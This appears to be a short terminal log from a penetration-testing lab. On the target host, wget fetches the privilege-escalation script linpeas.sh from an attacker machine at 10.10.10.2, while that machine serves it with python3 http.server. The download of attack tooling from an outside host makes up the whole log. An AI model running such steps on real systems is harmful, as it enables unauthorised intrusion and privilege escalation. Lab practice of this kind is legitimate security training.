 saket@ubuntu:~$ cd /tmp/
saket@ubuntu:/tmp$ wget 10.10.10.2:9988/linpeas.sh
--2022-07-14 16:16:50--  http://10.10.10.2:9988/linpeas.sh
Connecting to 10.10.10.2:9988... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 758.58K  --.-KB/s    in 0.01s
2022-07-14 16:16:50 (68.5 MB/s) - ‘linpeas.sh’ saved [776785/776785]
saket@ubuntu:/tmp$
/bin/bash 105x22
┌─[a7@Parrot]─[/opt/PEASS-ng]
└──╼ $python3 -m http.server 9988
Serving HTTP on 0.0.0.0 port 9988 (http://0.0.0.0:9988/) ...
10.10.10.10 - - [14/Jul/2022 23:16:51] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[a7@Parrot]─[/opt/PEASS-ng]
└──╼ $